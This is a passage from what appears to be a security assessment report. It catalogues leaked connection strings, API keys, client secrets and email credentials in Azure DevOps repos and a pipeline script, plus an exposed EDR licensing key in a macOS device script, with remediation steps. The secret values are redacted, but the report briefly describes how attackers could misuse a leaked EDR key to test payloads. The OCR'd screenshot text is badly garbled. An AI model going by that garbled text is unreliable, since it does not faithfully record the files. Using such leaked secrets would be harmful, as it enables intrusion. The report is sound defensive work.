

Figure 104 - Leaked credentials in [NAME] repo



| Azure DevOps     | 9. Sauch 🗄 ð ð 🌢                                                                                                    |
|------------------|----------------------------------------------------------------------------------------------------|
| + *              |                                                                                                    |
| Conview 0.4      | / f.8t                                                                                                    |
| 💐 Seards 🛛 🖸     | Contexts Hotoy Compare Amotate                                                                                                    |
| 🙆 Repos          | 1 Conterface (LAT excellence (AF 47))<br>2 Cont<br>1 For one information on the Contention (AFAM) anticipate, about shift                                                                                                    |
| a) files         | 4 Rty:<br>5                                                                                                    |
| G Orangesets     | 2 (constitutivity)<br>6 Sold Anter-Stargetinolity connectical biogram (7)<br>9 (constrained biology) (7)                                                                                                    |
| J. Solivests     | <ul> <li>Mathematical and the second second sec</li></ul> |
| Postines         | D established here the provide the provided of the provided of       |
| 👗 Test Plans 🔷 🖮 | <ul> <li>control constitution (institution (institution (institution (institution)))</li> <li>control constitution(institution))</li> <li>do control constitution(institution))</li> <li>do control constitution(institution))</li> <li>do control constitution(institution))</li> <li>do control constitution(institution))</li> <li>do control constitution(institution))</li> <li>do control control contro</li></ul>                             |
| 👗 Antara 🔰 🐂     | 30 odd new "bitminding besite bitgets 4.4" gitters," orbers, "get"; the "gate son setters from temportenine" potentiare bitgets for a formation and an a formation of the setters of the setters of th          |
| 0                | 10 Convex Unidential (june 1)     10 constant elimination (june 1)     10 constant elimination (june 1)     10 constant elimination (june 1)                                                                                                    |
|                  | an Oppiter under en en en en en en en en en en en en en                                                                                                    |
| 0                | important (in successful)     important (in successful)     i            |
| 0                | A () () () () () () () () () () () () ()                                                                                                    |
| 0                | St. (Appendix Land)<br>D classed of the second second secon      |

Figure 105 - Leaked credentials in [NAME] repo

#### Instance 7: Repo - [NAME] ([FILE])

WKL observed that the repo "[NAME]" exposed connection strings in an [FILE] as shown in the below screenshot.



Figure 106 - Leaked credentials in [NAME] repo



#### Instance 8: Repo – [NAME] ([FILE])

WKL observed that the repo "[NAME]" exposed certain email credentials in [FILE] file as shown in the screenshot below.



Figure 107 - Leaked credentials in [NAME] repo



#### Instance 9: Repo – [NAME] ([FILE])

WKL observed that the repo "[NAME]" exposed an Api\_Key as shown in the below screenshot.

| 0   | Azure DevOps        | / Repos / Files / |     | ~                                                                                                    | Q Search 5≡ |
|-----|---------------------|-------------------|-----|----------------------------------------------------------------------------------------------------|-------------|
|     | +                   |                   | 1   | Image: A marked black in the second second secon | /           |
| 8   | Overview            | > ••              |     |                                                                                                    |             |
|     | Boards              |                   |     | Contents History Compare Blame                                                                                                    |             |
| 2   | Repos               | ~ =               | •   | 1 (<br>2 "project_info": (<br>3 "project_number": "",                                                                                                    |             |
| 6   | Files               | > 📷               |     | 4 "project_id": "<br>5 "storage_bucket": "                                                                                                    |             |
| ¢   | Commits             | > 🗃               |     | 7 "client": [                                                                                                    |             |
| প্র | Pushes              | > = (             |     | 9 "client_info": {<br>10 "mobilesdk_app_id": "                                                                                                    | it,         |
| 82  | Branches            | > 🗃 🔤             |     | 12 "package_name": "com.                                                                                                    |             |
| 0   | Tags                | > ==              |     | 14 ),<br>15 "couth_client": (                                                                                                    |             |
| 82  | Pull requests       | > 🖬 1             |     | 17 "client_id": "<br>18 "client type": 3                                                                                                    | .com",      |
| 0   | Advanced Security   | > 🗰               |     | 19 )<br>20 ],                                                                                                    |             |
| ы   | PR Completion Stats |                   |     | 21 "api_key": [<br>22 {<br>23 "current_key": "                                                                                                    |             |
| r   | Pipelines           | 0                 |     | 24<br>25<br>26 "services": {                                                                                                    |             |
| ۵   | Test Plans          | C#                | Ĕ   | 27 "appinvite_service": (<br>28 "other_platform_oauth_client": [<br>29 {                                                                                                    |             |
|     | Artifacts           | 0                 | I I | 30 "client_id": "<br>31 "client_type": 3<br>32 ),                                                                                                    | com",       |
|     |                     | C#                |     | 33 (<br>34 "client_id": "                                                                                                    | con",       |
|     |                     | C#                |     | 35 "client_type": 2,<br>36 "ios_info": {                                                                                                    |             |
|     |                     | 0                 |     | 37 "bundle_id": "com.<br>38 }                                                                                                    |             |
|     |                     | D                 |     | 39 }                                                                                                    |             |

Figure 108 - Leaked credentials in [NAME] repo

#### Instance 10: Repo – [NAME] ([FILE])

WKL observed that the repo "[NAME]" exposed client secrets in the [FILENAME] file as shown in the screenshot below.

| Azure DevOpe          | / Dapos / Files / |                                                                                                    | .Q. Searc |
|-----------------------|-------------------|----------------------------------------------------------------------------------------------------|-----------|
|                       | ÷ .               |                                                                                                    |           |
| Dverview              |                   |                                                                                                    |           |
| 💐 Boards              |                   | Contents History Compare Blame                                                                                                    |           |
| 😰 Repos               | > =               | 1 Several Configurations                                                                                                    |           |
| D files               | ~ =               | <pre>keystore, keypansword=1 // *] keystore, password=1 // *** totattore, hereastand=1 // *** *******************************</pre>                                                                                                    |           |
| Ø Commits             | > aa.             | tls.internal.truststore.password+1[ *]<br>anypolnt.platform.client_id=t[ **]                                                                                                    |           |
| 🖞 Pushes              | ~ 10              | <pre>a anypoint, platform.claimt, scores: [] 10 sourcessandsecond associations and a second association and a second association association association associ</pre> |           |
| 8 Branches            | 0                 | 12 pro.spi.pal@03.climt_sccret=1]                                                                                                    |           |
| Ø Tags                | 0                 | 14 BEnable Rabbit VQ Configurations                                                                                                    |           |
| 83 Pull requests      | 0                 | 1 enable.gosswordet                                                                                                    |           |
| O Advanced Security   | 0                 | 1 # Enable API Configurations                                                                                                    |           |
| M PR Completion Stats | 0                 | 2: enablesci.client_secret-1[ -]<br>2: enablesci.truststore.passuons-1 -]                                                                                                    |           |
| Pipelines             | C particular in   | 24 # Party APE Configurations<br>25 ####################################                                                                                                    |           |
| A Test Plans          | 0                 | 22 pertyapi.clipr_secret-1[ -]<br>22 pertyapi.truststore.password=1 =]<br>23                                                                                                    |           |
| Artifacts             | 40 J              | 25 # Apure Service Bus Configurations<br>36 ####################################                                                                                                    |           |
|                       | TS                |                                                                                                    |           |
|                       | 5                 |                                                                                                    |           |

Figure 109 - Leaked credentials in [NAME] repo



#### Instance 11: Repo – [NAME] ([FILE])

WKL observed that the repo "[NAME]" exposed client secrets in the [FILENAME] file as shown in the below screenshot.



Figure 110 - Leaked credentials in [NAME] repo





#### Instance 12: Repo – [NAME] ([FILE])

WKL observed that the repo "[NAME]" exposed connection string and on-prem user credentials in the [FILENAME] file as shown in the below screenshot.



Figure 111 - Leaked credentials in [NAME] repo



#### Instance 13: Repo – [NAME] ([FILE])

WKL observed that the repo "[NAME]" exposed email credentials in the [FILENAME] file as shown in the screenshot below.



Figure 112 - Leaked credentials in [NAME] repo



#### Instance 14: [NAME] ([SCRIPT])

WKL observed that the pipeline "[NAME]" exposed a [TYPE] token in a PowerShell script task as shown in the below screenshot.

| C Asure DevOps                                                                  |                                                                                              | 30 × × ×                                                                                                    |
|---------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| +                                                                               | tar ··· > >>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>                                                    | E Summary ▷ Cuese ····                                                                                                    |
| <ul> <li>Beards</li> <li>Repos</li> <li>Pipelines</li> <li>Diratines</li> </ul> | 3                                                                                            | PowerShell ©<br>Taskversion 2*                                                                                                    |
| Environmenta     Releases     Di Library                                        | * NuGet restore<br>NuGet<br>npm install<br>nem                                               | Proversivel Script which provide lat of the provide lat of the provide |
| Tark groups  Deployment groups  Total Plans  Antifacts                          | Build solution     Build solution     PowerShell Script which provide list of     PowerShell | Clase-food<br># Set variable for Azure DevOps organization and project<br>Stroped Name =                                                                                                    |
|                                                                                 |                                                                                              | * Set Note for API request  Preference Variables   Advanced   Control Dptions   Environment Variables   Output Variables                                                                                                    |

Figure 113 - Leaked credentials in [NAME] repo

#### Recommendations

To mitigate the risk of credentials and connection strings being leaked or hardcoded in Azure DevOps, it is crucial to follow secure coding practices and implement robust security measures. The following are recommendations to safeguard sensitive information in your Azure DevOps environment:

#### Use Azure Key Vault:

- Leverage Azure Key Vault to store and manage sensitive information such as passwords, connection strings, and API keys.
- Integrate your application with Azure Key Vault to retrieve secrets at runtime.

#### **Configure Access Controls for Key Vault:**

- Implement proper access controls on your Azure Key Vault to restrict access only to the necessary individuals or services.
- Use Azure AD roles and permissions to manage access.

#### Link Azure DevOps Pipelines with Key Vault:

- Utilize Azure DevOps service connections to link your pipelines with Azure Key Vault.
- Allow pipelines to securely retrieve secrets during the build and release process.



#### Azure DevOps Variable Groups:

- Create Azure DevOps variable groups to centralize the management of sensitive variables.
- Link variable groups to your build and release pipelines.

#### **Pipeline Variables:**

- Use Azure DevOps pipeline variables to store sensitive information within your pipeline.
- Avoid inline script variables that expose sensitive information in logs.

#### Securely Inject Secrets:

- When injecting secrets into your application or scripts, use secure methods provided by your programming language or runtime environment.
- Avoid exposing secrets in plain text in configuration files.

#### Secure Code Reviews:

- Incorporate security checks into your code review process.
- Use automated tools to scan for hardcoded secrets or other security vulnerabilities.

#### **Avoid Hardcoding Secrets:**

- Refrain from hardcoding sensitive information directly into your code.
- Use environment variables, configuration files, or external services for dynamic retrieval.

#### References

<u>Set secret variables</u>



## Finding: High – [EDR] Licensing Key Leaked

### Description

The discovery of a "Licensing Key Leaked in Microsoft Admin Center" indicates a critical security lapse, where a sensitive licensing key was inadvertently exposed within the administrative interface.

## Impact

The impact of a "Licensing Key Leaked in Microsoft Admin Center" is substantial, posing risks of attackers leveraging the license key to install an EDR agent in the test machine to test their payloads before executing on the target machine with the same policies.

## Evidence

WKL observed that, in the Admin center, there are certain scripts being used for devices where one of the script's "[NAME]" leaked the licensing key for [EDR] as shown in the below screenshot.

| Microsoft                                                                                                    |                                                                                                    |                                                                                                    |                                                                                        |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------|
| All services All services All | Home > Devices   Scripts ><br>macOS<br>P Search «<br>O overview<br>Manage<br>Monitor<br>Device status<br>User status<br>User status | Properties<br>Basics<br>Name<br>Description<br>Settings<br>Shell script<br>File contents                                                                                                    | Installs licensing for<br>I #1/bin/sh<br>2 Scid =<br>3 n=0<br>4 until [Sn -ge 5 ]<br>6 |
|                                                                                                    |                                                                                                    | Run script as signed-in user<br>Hide script notifications on devices<br>Script frequency<br>Max number of times to retry if script fails<br><b>Scope tags</b><br>Default<br><b>Assignments</b><br>Included groups<br>Evoluted groups | No<br>Yes<br>Not configured<br>1 time<br>MAC Test Group<br>No Kulded groups            |

Figure 114 – Licensing key exposed in Device script



## Recommendations

It is recommended to avoid hardcoding license keys in the script files.

Additionally, WKL recommends restricting access to the [NAME] portal to only limited Admin users via Conditional Access Policy (CAP).

The following are steps to configure the CAP for restricting the [NAME] Portal:

- 1. Login to Entra ID (Azure) Portal.
- 2. Search for Microsoft Entra ID in the search field.
- 3. Click on 'Security'.
- 4. Click on 'Conditional Access'.
- 5. Click on 'Create new policy'.
- 6. Enter the Policy name in the 'Name' field.
- 7. In the 'Users' section, select 'All users' in the include tab and select admin users in the Exclude tab.
- 8. In the Target resources section, click on 'Select apps', then click on 'Select', then search for 'Microsoft [NAME] Application', and select the same.
- 9. In the Grant section, select the 'Block access' radio button.
- 10. In the Enable policy section, select 'On'.
- 11. Click on the 'Create' button.

Note: Please evaluate the above suggested Conditional Access Policy before applying.



# Finding: High – Local Admin Credentials Leaked for MAC Devices

